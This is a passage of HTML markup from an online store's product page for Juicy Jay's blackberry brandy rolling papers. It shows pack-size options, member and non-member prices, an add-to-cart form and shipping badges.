<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="43384267440309" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$25.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $16.92</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $9.07 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="43384267473077" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$67.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $40.61</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $27.38 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
        
    
</div>
<variant-picker id="VariantPicker-template--26548696514741__main-product-7582890623157" class="variant-picker grid gap-5 no-js-hidden" ><fieldset class="js product-form__input variant-input-wrapper relative"
      data-option-index="option1"
      data-option-slug="paper-quantity-selector"
    >
      <legend class="sr-only">Paper Quantity Selector</legend>
      <div class="form__label flex items-center justify-between gap-2 w-full"><div class="flex gap-2">
            <span class="option-name">Paper Quantity Selector:</span>
            <span class="font-medium" id="template--26548696514741__main-product-7582890623157-option1">Single Pack</span>
          </div></div><ul class="swatches swatches--round swatches--variant flex items-start flex-wrap gap-4"><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-7582890623157-paper-quantity-selector-0"
                name="Paper Quantity Selector-template--26548696514741__main-product-7582890623157"
                value="Single Pack"
                checked
                
                data-option-value="Single Pack"
                data-option-value-id="2177412563125"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7582890623157-paper-quantity-selector-0"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="Single Pack"
                >Single Pack</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-7582890623157-paper-quantity-selector-1"
                name="Paper Quantity Selector-template--26548696514741__main-product-7582890623157"
                value="Five Pack"
                
                
                data-option-value="Five Pack"
                data-option-value-id="2177412530357"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7582890623157-paper-quantity-selector-1"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="Five Pack"
                >Five Pack</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-7582890623157-paper-quantity-selector-2"
                name="Paper Quantity Selector-template--26548696514741__main-product-7582890623157"
                value="Ten Pack"
                
                
                data-option-value="Ten Pack"
                data-option-value-id="2177412595893"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7582890623157-paper-quantity-selector-2"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="Ten Pack"
                >Ten Pack</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-7582890623157-paper-quantity-selector-3"
                name="Paper Quantity Selector-template--26548696514741__main-product-7582890623157"
                value="Twenty-Four Pack Box"
                
                
                data-option-value="Twenty-Four Pack Box"
                data-option-value-id="2177412628661"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7582890623157-paper-quantity-selector-3"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="Twenty-Four Pack Box"
                >Twenty-Four Pack Box</label></magnet-element>
          </li></ul></fieldset><script type="application/json" data-selected-variant>{"id":43384267374773,"title":"Single Pack","option1":"Single Pack","option2":null,"option3":null,"sku":"GPJ1004K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Single Pack","public_title":"Single Pack","options":["Single Pack"],"price":199,"weight":10,"compare_at_price":499,"inventory_quantity":130,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}</script>
</variant-picker>
<noscript>
  <div class="product-form__input">
    <label class="form__label flex gap-2" for="Variants-template--26548696514741__main-product-7582890623157">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696514741__main-product-7582890623157" class="select" form="ProductForm-template--26548696514741__main-product-7582890623157"><option
            selected
            
            value="43384267374773"
          >
            Single Pack

            - $1.99
          </option><option
            
            
            value="43384267407541"
          >
            Five Pack

            - $14.99
          </option><option
            
            
            value="43384267440309"
          >
            Ten Pack

            - $25.99
          </option><option
            
            
            value="43384267473077"
          >
            Twenty-Four Pack Box

            - $67.99
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="43384267374773" data-price="1.99" data-club-price="1.40" data-elite-price="1.37" >Single Pack</option>
                  
                    <option value="43384267407541" data-price="14.99" data-club-price="8.46" data-elite-price="8.25" >Five Pack</option>
                  
                    <option value="43384267440309" data-price="25.99" data-club-price="16.92" data-elite-price="16.50" >Ten Pack</option>
                  
                    <option value="43384267473077" data-price="67.99" data-club-price="40.61" data-elite-price="39.59" >Twenty-Four Pack Box</option>
                  
                </select>


<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696514741__main-product-7582890623157" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="false" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43384267374773" disabled /><div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696514741__main-product-7582890623157">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons flex flex-wrap gap-4"><label for="Quantity-template--26548696514741__main-product-7582890623157" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696514741__main-product" data-product-id="7582890623157">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for Juicy Jay&amp;#39;s King Size Blackberry Brandy Rolling Papers"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696514741__main-product-7582890623157"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="43384267374773"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696514741__main-product-7582890623157"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for Juicy Jay&amp;#39;s King Size Blackberry Brandy Rolling Papers"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/juicy-jays-king-size-blackberry-brandy-rolling-papers" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696514741__main-product-7582890623157"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Add to cart</span><div id="BuyButtonPrice-template--26548696514741__main-product-7582890623157" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="199" form="ProductForm-template--26548696514741__main-product-7582890623157">$1.99</product-buy-price>
              </div></span>
        </button></div></div><input type="hidden" name="product-id" value="7582890623157" /><input type="hidden" name="section-id" value="template--26548696514741__main-product" /></form></div>
<div class="product__text first" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-truck icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.9201 11 7.8 11H4.2C3.0799 11 2.51984 11 2.09202 11.218C1.71569 11.4097 1.40973 11.7157 1.21799 12.092C1 12.5198 1 13.0799 1 14.2V16C1 16.9319 1 17.3978 1.15224 17.7654C1.35523 18.2554 1.74458 18.6448 2.23463 18.8478C2.60218 19 3.06812 19 4 19C4 17.3432 5.34315 16 7 16C8.65685 16 10 17.3432 10 19H14C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001Z"/>
      <path d="M10 19H14M10 19C10 20.6569 8.65685 22 7 22C5.34315 22 4 20.6569 4 19M10 19C10 17.3432 8.65685 16 7 16C5.34315 16 4 17.3432 4 19M14 19C14 20.6569 15.3431 22 17 22C18.6569 22 20 20.6569 20 19M14 19C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19M20 19V19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.92011 11 7.8 11H1.5M4 19V19C3.06812 19 2.60218 19 2.23463 18.8478C1.74458 18.6448 1.35523 18.2554 1.15224 17.7654C1 17.3978 1 16.9319 1 16V12.7727C1 12.1129 1 11.783 1.05245 11.4623C1.09902 11.1776 1.17626 10.8987 1.28282 10.6306C1.40284 10.3286 1.57257 10.0457 1.91205 9.47993L2.13566 9.10724C2.8155 7.97417 3.15542 7.40764 3.62342 6.99612C4.03758 6.63195 4.52256 6.35736 5.04791 6.18959C5.64157 6.00001 6.30225 6.00001 7.62362 6.00001H11" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Free shipping </strong>on qualifying orders</p>
                    </div>
                  </div><div class="product__text even" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-chat_bubble icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Dedicated </strong>customer support</p>
                    </div>
                  </div><div class="product__text" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-heart icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M12 21C13 21 22 16.0003 22 9.00046C22 5.5006 19 3.04408 16 3.00068C14.5 2.97897 13 3.50068 12 5.00062C11 3.50068 9.47405 3.00068 8 3.00068C5 3.00068 2 5.5006 2 9.00046C2 16.0003 11 21 12 21Z"/>
      <path d="M12 21C13 21 22 16.0002 22 9.00045C22 5.50058 19 3.04407 16 3.00066C14.5 2.97896 13 3.50067 12 5.00061C11 3.50067 9.47405 3.00067 8 3.00067C5 3.00067 2 5.50058 2 9.00045C2 16.0002 11 21 12 21Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight">5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items</p>
                    </div>
                  </div><div class="product__text even last" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-check_mark icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect class="fill" x="2" y="2" width="20" height="20" rx="6"/>
      <path d="M8.5 12.5L11 15L17 9M11.6 22H12.4C15.7603 22 17.4405 22 18.7239 21.346C19.8529 20.7708 20.7708 19.8529 21.346 18.7239C22 17.4405 22 15.7603 22 12.4V11.6C22 8.23969 22 6.55953 21.346 5.27606C20.7708 4.14709 19.8529 3.2292 18.7239 2.65396C17.4405 2 15.7603 2 12.4 2H11.6C8.23969 2 6.55953 2 5.27606 2.65396C4.14708 3.2292 3.2292 4.14709 2.65396 5.27606C2 6.55953 2 8.23969 2 11.6V12.4C2 15.7603 2 17.4405 2.65396 18.7239C3.2292 19.8529 4.14708 20.7708 5.27606 21.346C6.55953 22 8.23969 22 11.6 22Z" stroke-linecap="round" stroke-linejoin="round"/>
